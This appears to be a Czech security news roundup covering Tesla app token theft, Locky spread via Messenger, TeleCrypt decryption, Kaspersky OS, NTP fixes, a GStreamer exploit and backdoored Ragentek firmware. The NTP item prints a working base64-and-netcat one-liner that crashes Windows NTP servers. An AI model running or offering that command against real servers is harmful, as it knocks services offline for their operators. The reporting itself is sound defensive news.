Výzkumníci společnosti Promon představili, jak je možné plně ovládnout automobily Tesla pomocí oficiální aplikace na Android komunikující s počítačem automobilu. Již dříve bylo představeno, jak je možné některé kritické prvky automobilů Jeep či Toyota vzdáleně vypnout (brzdy, airbag, …) , či ovládnout řízení. To samé se povedlo čínské skupině Keen Lab, kteří byli schopni ovládnout Teslu model S na vzdálenost 20 kilometrů, a to jak v parkovacím, tak v provozním režimu.

Výzkumníci Promonu objevili chybu ve způsobu uložení OAuth tokenu, který se vygeneruje s prvním přihlášením uživatele. Klíč je uložen nešifrovaně na disku a může k němu přistoupit uživatel s root oprávněním. Máte tedy možnost mobil v nestřežené chvilce rootnout, nebo sociálním inženýrstvím donutit oběť nainstalovat malware do svého mobilu. Jak jednoduše je to proveditelné, můžete shlédnout v demonstračním videu.

O aplikaci na iPhone se ve článku nezmiňují, a je tak pravděpodobné, že tímto vektorem není postihnutelná. Je to dáno i tím, že přibližně 90% Android zařízení obsahuje alespoň jednu kritickou chybu, takže získat oprávnění roota je na Androidu mnohem jednodušší.

Tesla měla donedávna ve svém týmu Chrise Evanse, známého autora vsftpd a bývalého team leadera Google Project Zero či Chrome Security. Tesla má i bug bounty program a i přesto má jejich systém slabiny. I když se jedná o relativně nový segment, vektory útoků a zneužití slabin jsou již notoricky známé. Snad se úroveň bezpečnosti bude dále zlepšovat, protože v těchto případech může jít doslova o život.

Naše postřehy



Podle zprávy ARN zřejmě Microsoft poskytuje přístup ke všem telemetrickým údajům z Windows 10 společnosti FireEye, protože jim pomohla integrovat novou službu Windows Defender Advanced Threat Protection (zkráceně pouze ATP, původně projekt Seville) používající machine learning algoritmy pro identifikaci a aktivní ochranu koncových stanic při podezřelém chování systému, uživatele, aplikace, či cloud prostředí. Nepoužívá ani tak standardní signatury, jako spíše IOC (Indicators of Compromise), a identifikuje anomálie v chování oproti zbytku vašich stanic. Microsoft sdílení telemetrie popírá, ale alespoň víme, proč Windows 10 tuto funkci přineslo. ATP samo o sobě vypadá zajímavě, ale slyšel jsem o několika problémech se stabilitou agenta, takže se vyplatí s nasazením ještě chvilku počkat. Služba je dostupná od buildu 1607. To je mimochodem také důvod, proč se přestalo pracovat na EMETu, což je dle mého názoru škoda, protože by se vzájemně doplňovaly.

Výzkumníci společnosti Check Point objevili kampaň šířící škodlivý JPEG pomocí Facebook Messengera za účelem instalace ransomwaru Locky. Škodlivý obrázek se díky chybě klienta stáhne do počítače při náhledu jako binární soubor. Pokud jej oběť otevře, tak je počítač infikován malwarem. Stejnou chybou trpí i Linkedin klient.

Bletchley Park byl domovem britských kryptoanalytiků (např. Alan Turing, Gordon Welchman) za druhé světové války a podle historiků jejich práce přispěla ke zkrácení války o dva až čtyři roky. Za zmínku stojí především jejich práce na dešifrování zpráv ze zařízení Enigma a Lorenz. Podle zpráv se na stejném místě v roce 2018 otevře střední škola pro mladé (16–19 let) kyberbezpečnostní experty. Za touto iniciativou stojí skupina Qufaro, mezi jejichž členy je Cyber Security Challenge UK, Národní muzeum výpočetní techniky, institut profesionálů informační bezpečnosti a tak dále. Tento krok má pomoci s nedostatkem lidí v oblasti kyberbezpečnosti.



Šifrování TeleCryptu, ransomwaru používající pro komunikaci Telegram API, bylo prolomeno. Velký dík patří Nathanu Scottovi ze společnosti Malwarebytes, který nejen že odhalil slabiny, ale napsal i program umožňující dešifrovat soubory. Program po vás nejdříve bude chtít kopii nezašifrovaného souboru a pak jeho zašifrovanou verzi. Díky tomu zjistí, jaký klíč byl použitý a nabídne vám dešifrování soubor po souboru nebo celých adresářů.

Eugene Kaspersky představil „Hack-proof“ operační systém Kaspersky OS. Kaspersky OS je napsaný od začátku, a proto se vyvíjel 14 let. Nebere si nic ze světa GNU/Linuxu, je zaměřený na IoT, SCADA, infrastrukturní zařízení a používá micro-kernel architekturu. Systém by měl být schopen ověřovat správné chování systému a jeho modulů a díky ověřování digitálních signatur by ho mohl ohrozit pouze kvantový počítač. Budeme se těšit na podrobnější specifikaci.

NTP verze 4.2.8p9 opravuje 40 chyb a nejzávažnější z nich umožňuje DoS útok na Windows serverech pomocí jednoduchého příkazu, který spustíte na jakémkoliv linuxovém stroji:

echo "FgoAEAAAAAAAAAA2bm9uY2UsIGxhZGRyPVtdOkhyYWdzPTMyLCBsY"\ "WRkcj1bXTpXT1AAMiwgbGFkZHI9W106V09QAAA=" | base64 -d | nc -u -v 127.0.0.1 123

O Chrisovi Evansovi (scarybeasts) už jsme mluvili ve spojení s Teslou, ale nyní se zaměříme na jeho poslední blog příspěvek, kde popisuje scriptless exploit, který je schopen využít zranitelnosti Gstreameru (FLIC dekodéru), který najdete ve většině dnešních linuxových distribucí a zajímavou metodou obejít známé ochrany jako ASLR a DEP. Chyba je již opravena, ale důležitější je, že Chris tímto dokázal, že je možné obejít ASLR a DEP na 64bit systémech i bez možnosti interakce s cílovým programem.

Výzkumníci společnosti BitSight odhalili chybu ve firmwaru, která umožňuje plně ovládnout přibližně tři miliony Android zařízení. Firmware vytvořila čínská společnost Ragentek Group a do kódu pro OTA (over-the-air) aktualizace zanesla tři domény, ze kterých je možné všechna zařízení vzdáleně ovládat. Nepoužívá žádné šifrování, ani ověřování digitálních podpisů kódu. Když na tuto chybu výzkumníci přišli, tak dokonce domény ani nebyly zaregistrované a kdokoliv si mohl za cenu jedné domény pořídit botnet čítající 3 miliony zařízení. Majoritu tvoří telefony značky BLU, dále pak Infinix, Doogee a Leagoo.

Ve zkratce

-

Tor projekt vydal prototyp mobilu, který má řešit žalostnou bezpečnost Androidu

-

Co o vás webový server ví? (#fun)